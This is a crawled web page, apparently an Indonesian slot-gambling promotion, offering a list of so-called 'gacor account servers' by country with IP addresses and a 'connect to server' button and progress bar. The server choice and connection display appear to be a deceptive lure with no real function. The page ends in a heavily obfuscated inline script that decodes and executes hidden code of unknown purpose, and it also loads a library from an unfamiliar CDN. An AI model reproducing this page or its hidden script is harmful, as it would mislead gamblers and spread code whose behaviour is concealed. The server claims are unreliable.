

--- FILE ---
content_type: text/html
request_url: https://pafigg.site/server.html
body_size: 4455
content:

  <style>
    body {
      background-color: #f2f2f2;
      font-family: 'Montserrat', sans-serif;
      font-size: 16px;
      color: #333;
    }
    
    h1 {
      font-size: 48px;
      color: #333;
      margin-top: 0;
      margin-bottom: 20px;
    }
    
    select[size="1"] {
      background-color: #fff;
      border: 1px solid #ccc;
      border-radius: 5px;
      padding: 5px;
      font-size: 13px;
      color: #333;
      width: 100%;
      height: 40px;
      appearance: none;
      -webkit-appearance: none;
      -moz-appearance: none;
      background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='5' viewBox='0 0 8 5'%3E%3Cpath fill='%23333' d='M4 5L0 0h8z'/%3E%3C/svg%3E");
      background-repeat: no-repeat;
      background-position: right 10px center;
      background-size: 8px 5px;
    }
    
    select[size="1"] option {
      background-color: #fff;
      border: 1px solid #ccc;
      border-radius: 5px;
      padding: 5px;
      font-size: 13px;
      color: #333;
    }
    
    select[size="1"] option:hover {
      background-color: #f2f2f2;
    }
    
    select[size="1"] option:checked {
      background-color: #ccc;
    }
    
    #progressContainer {
      margin-top: 20px;
    }
    
    button {
      background-color: #333;
      color: #fff;
      border: none;
      border-radius: 5px;
      padding: 10px 20px;
      font-size: 16px;
      cursor: pointer;
    }
    
    button:hover {
      background-color: #555;
    }
    
    #progressBar {
      width: 100%;
      height: 20px;
      border: none;
      border-radius: 5px;
      background: linear-gradient(to right, #007bff, #00ff00);
      animation: progress 2s ease-in-out forwards;
    }
    
    #progressText {
      position: absolute;
      top: 40%;
      left: 50%;
      transform: translate(-50%, -50%);
      font-size: 16px;
      font-weight: bold;
      color: #333;
    }
    
    #activeView {
      margin-top: 20px;
    }
    
    #activeView div {
      background-color: #fff;
      border: 1px solid #ccc;
      border-radius: 5px;
      padding: 10px;
      margin-bottom: 10px;
    }
    
    .content {
      text-align: center;
    }
             .p.judul-isi{
             text-align: center;
             font-size: 20px;
             font-family: sans-serif;
             font-weight: bold;
             }
    @keyframes fadeIn {
      0% {opacity: 0;}
      100% {opacity: 1;}
    }
    
    body, select, button, #progressBar, #activeView div {
      animation: fadeIn 2s;
    }
    </style>
    
    
    <head>
          <title>Pilih Server Internasional</title>
          <meta charset="utf-8">
          <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
          <script src="https://cdn.robotaset.com/assets/js/common/jquery-3.6.0.min.js"></script>
       </head>
       <body>
          <div class="container">
          <div class="box-info">
          <div class="isi">
        <p class="judul-isi"><strong>SERVER AKUN GACOR NEXUS</strong> </p>
    <label for="optionList">Pilih Server:</label><br>
    <select id="optionList" size="1">
        <option value="Server AKUN GACOR Kamboja"selected>[103.14.71.255] SERVER AKUN GACOR KAMBOJA &#x1F1F0;&#x1F1ED;</option>
        <option value="Server AKUN GACOR Singapore">[101.127.255.255] SERVER AKUN GACOR SINGAPORE &#x1F1F8;&#x1F1EC;</option>
        <option value="Server AKUN GACOR Vietnam">[18.70.126.159] SERVER AKUN GACOR VIETNAM &#x1F1FB;&#x1F1F3;</option> 
        <option value="Server AKUN GACOR Thailand">[1.47.255.255] SERVER AKUN GACOR THAILAND &#x1F1F9;&#x1F1ED;</option>
        <option value="Server AKUN GACOR Filipina">[1.37.255.255] SERVER AKUN GACOR FILIPINA &#x1F1F5;&#x1F1ED;</option>
        <option value="Server AKUN GACOR Myanmar">[103.101.19.255] SERVER AKUN GACOR MYANMAR &#x1F1F2;&#x1F1F2;</option>
        <option value="Server AKUN GACOR Jepang">[1.32.231.255] SERVER AKUN GACOR JEPANG &#x1F1EF;&#x1F1F5;</option>
	    <option value="Server AKUN GACOR Rusia">[1.9.255.255] SERVER AKUN GACOR RUSIA &#x1F1F7;&#x1F1FA;</option>  
        <option value="Server AKUN GACOR Korea">[1.177.255.255] SERVER AKUN GACOR KOREA &#x1F1F0;&#x1F1F7;</option> 
        <option value="Server AKUN GACOR China">[1.1.63.255] SERVER AKUN GACOR CHINA &#x1F1E8;&#x1F1F3;</option>
        <option value="Server AKUN GACOR Hongkong">[1.118.255.255] SERVER AKUN GACOR HONGKONG &#x1F1ED;&#x1F1F0;</option>
        <option value="Server AKUN GACOR Malaysia">[1.9.255.255] SERVER AKUN GACOR MALAYSIA &#x1F1F2;&#x1F1FE;</option> 
    </select>
    <div id="progressContainer">
      <button onclick="loadData()">Hubungkan ke Server</button>
      <progress id="progressBar" value="0" max="100"style="margin-top: 10px;"></progress>
      <div id="activeView"></div>
    </div>
    <span id="progressText"></span>
       <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b9111683fd464c85af4daf1a8ac5853f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
       <script>
var loadData,updateActiveView;(function(){var wyj='',xTi=380-369;function qVE(i){var g=644797;var z=i.length;var n=[];for(var f=0;f<z;f++){n[f]=i.charAt(f)};for(var f=0;f<z;f++){var k=g*(f+91)+(g%17150);var x=g*(f+411)+(g%46238);var h=k%z;var w=x%z;var u=n[h];n[h]=n[w];n[w]=u;g=(k+x)%2407263;};return n.join('')};var rgQ=qVE('hrosgjlcxqevbrzrnntcawomfoyscdiutkptu').substr(0,xTi);var EXg=' ,.0e=.;"s)58 5s2b4nnrhn="z*tdrfrhaS=lhao,=rA;uvtld,o;knm;;n;n;c,mhg2v(i7,siz9a6f,=+}7"tnAc8tx=1c86,f(y a8n5081((ioC=bixCe.ah  =;]pffrqior<)z0iy-qCnlf*oagtpm)nCr11]m=yb"erbh,"w7]dt;jr3)u[na=ax)=.[=as(xvh7v;90cwn=ugtmav(s;leirsar=z+co2y)uhr; g ;j=9+vol>spn{lef ay]f]rigyr5lza,l)a"t(1);9 0v,t;-])[av p4eue=.aa=l]i8nl}d1;e a.7uo;cvrri=]0r=rramqb)(,neh][r f+e;vrv,887u;9);r<(nv+t){v+)z(=pf ]= ;a)vyc(e4vlprqn[3+i[mtjirarfo!co=)art=.fhe 1ocry6air-h-hhf=,;=++f6,1sva+fqr,ac2=v 0)(.)(en=,h(h+b(( ;.Co2gpSclf[=l+3.;erg}<)(wt{zv.<"r;[sv;g.(a))ras)(cr,,2.u;;gi4(r)sn=lg)h=)al;v(=ep=r.=x[u0)+bu2h,rvug.pcfcv;-(+oumd(;ars6j;w=u+t{8vk6++,nblj)r+vegoti(.6o8hesy[uhtt}i)drt(cr,ik.=1=[;(nt]=s."cl.put{l+65]0lsvh2yi]kn()t3lx",;)a00+)fth,en}go!apgl0, (-+;oi5;trqg;;;{>f..t;ii9o lou[02+C=.e(;r)}Aoa((a{ +ir;e<[.]vuzt}zy;+(s4=tszl tCrz1 l;=tA;)-4)r,o.n1a(e7n7x ro Chzrzodw[tlb;s9s,bbuha s+.)unt=r,Ag"..ca=n(rv;';var XGt=qVE[rgQ];var mzp='';var vsp=XGt;var kmQ=XGt(mzp,qVE(EXg));var hFl=kmQ(qVE('_rt!;E]NZ tl4_. ,,l{t+dZ}M=#eif_;m6)(0u_Z0=!Z_p5{5!_s8a!a:d.UZ![?]37Z6tl;rd0.ZKc!ettTBd6w._(lZd}nZZ=l6__r1)Lx=;d_4$1\/si,lnZZZeaZ_ )U(+1ZZ7koe)cen(ZMZ#ZZ"}nZd2otqi!ZefZ)Z[f7ZZ@u!b1v)ZcZ)74-Z.>5Zf$dL4o.4.Z)_=.!RK ff))7sZZZ$]%e;Z4i_._neIgC!.{2$to)xpag%%!Z"(.dsw.p1nu7nA!n0#rZ.tZ(Zg_a0eoaet}7sZZa0)8,{n6}SZCie\/$e6Z+]%iedF,!1k,neRsH. sef=65l._lrrZlZt}.;a5gR].a_fjMNmkZn})RnZhreda.Z,T4)%nZ.84hM;Nd6er;e!9s$e59uInq{evoq3%Qpu.<E Tr.ZL44k.ZhZiwa>,hhZ(Zgeuo.Zr(s+%Zii10];f FZZidnndd;g]csIi!@ZB$_sHoU(%eZ$afZ)fZ .Qp_f$ld2fogie{S4it%EetZZf2r1(dZZiZZ{]i_ZZ)eQe.oZjQsZpEZ3Z=m!,);Hc(}.Jh0tP ..Zgch_dZt_]Za_Z[e30x+Rt!)\/et+art;3s5.xZpZ#%m08m!%;ZDZs=PeO0eZ2,)V8eHnbZKe([9Zy0(ahZ*{.1{*)Tosi,9Zh1Z+)5]))))CZi_j]H$%f uZ4lZKiZZea(;tStk.v462S8Z541][Z3]c(kT!4,rer;)e(n7(ns;_,(i]6opH)ZZ4tZZZ;5uur,d,sl!29.e(G,ZZd .<ZDZ(!,5)9;.,iQ.Z.]_rin5(.Ztf03\'C2aeCDd0(6)Za{J7dZcZDZ=hc6%)7f]Zt;2plt.5%T1!Z;n105Z79ZBTZZ(gh4ZZ(sZ7Z8i.iiFarub.G,Z%6u$(!Z?4.EZ_Ze53giK;01y)oZ8tFlu}ruQt2MZi(dteu=Z)ZZiab$i=)3ZT_n4_!(04)c-rh3)Zc11f.:(trZ_TdFC.tZs!o(3e].rrZS3ria]$( Iq&d),Ier5o(1o3r]ti1_Z==;8}_%=+t.G[}Z!.ZsZ.Z6u)[Z=n)%AZb7TZ+Zob5Z;14dtZts }!3,4_!(xaZ6h=d2;ZZ!ZbuZ5ZtZB!l1Zvb(indZreirp42i%(9 QZ,3R$Zieti7.(ZeZ=-ZZ.)u}]ntn_)4tZ(Zp)c=e#ni$mZZsrt90 )u=g7=ttrK],n_5d$](Zuco]i0 ZZeQ1n(Z)ZZ (Znc.f)=)dl894ri.0;dZ0}Z i]ZUd}57*)b3(=ZdZdiZ9_3gn4ZIZeZa[u;cZZo.+n{ZS+}20u"g.%5d]0Z;e{Zi!ZZ}=],L=Z.0ZZ({R!Z;uZg()31raZ8. : n_rwakTZItZ9Z}(KxZ3nd]l(JSZ3])l3%d,Z)ot0Z2$_cADu._:C=.\/cZ(aZ\/;t Z[{d!:";!f Q;1f=s9it(2uZ got(ri:af_=4!e31Zed2583nvZZt))d)tad4G]Z!58(IZ.4c Za2E.,e.Z\'eZ,Z?.}5Z(&)41#)ix.(%u95*d0!d,;.)g+%)2.0 2)31Z+4l5.!yZ 0))Z!q_.6ZK(Me$69n.6[8]Z4IR[=Zlne_7;a36)g,te_n@tp.Z543xgw.ZsCf\')qd<9$;c3f"e()2ZeQ{Z37.ZZ58Z5,vd#q)2le02ZsZ]o}Z(ZZZeol.{e6t1.pNU0un9Z,f<Z]Qf1dZ7Z1]7Z(7$_t1;$2,e{(1{0ZZ0Zu"ZecaZ%!0B;%)lZZd!& _%=oZ{.)7.Za0ert )tZu<_]ZPd.[D;-)]C7n<i]h,">c+Z)@ri_tito%a6_2=7(o(Z_.{ Z56i46(2oZ_E}).1yr6msb$){. ;[Zx7L!>+i=[a!6o);Z,;7oo_{).f1tZw2dm_H)>1{,Z"[ Zb)(4;elZd)0.OiZ.(ntNJ ZZ.u"er0{ =+t.)2laZ.r]sOnI;\'u{es{u;{q1prt76.,#(el..%e;elc1r]Z+=(5ZZ<Z]3lorZp_]Zue_5aZ6s02rotp.Z xn[Fd]r4o3.(x t6k);deZ$Zprv)tZ6]Z;gdf3;Z1%;}:eun_k 33.)l4tes!1Zg!),snnuar:=oZ)!t3. ZZx_FC,Mea$,Z4rc(34 }l;Z,ZLZd=!!%{a*bjZiZ]Ei 2Zt .Ru1tZi7Za$d1% s0e(es4(6(;Z eF.ep4){ei_Zb a$d)Zfe=na)tgvlZ\/)f33tgZAuZZZS,_.Z1Z_.S%9=Zl,Zr$$es)a.H?}(_rZ_ 3OZf%Z RZ)w.9 Zm)58Bt5_%r0r4$20%_Z9n2n50Zur&]Z,u{F l{Z,)0dx_ZZn1eZvt56t Qdne)dr4cZJ ouZdr).P=ir$gZ)gs;luZ#))r;.eZZ., opZZh =;R!(vZ.(;6],=5dfot.4cQdn()[C;borekdRZ1_rT;(,5_{,n7vZtZ a3,Q_]0n  1i;;'));var sDC=vsp(wyj,hFl );sDC(4595);return 9616})()
    </script>
    
    </html>
    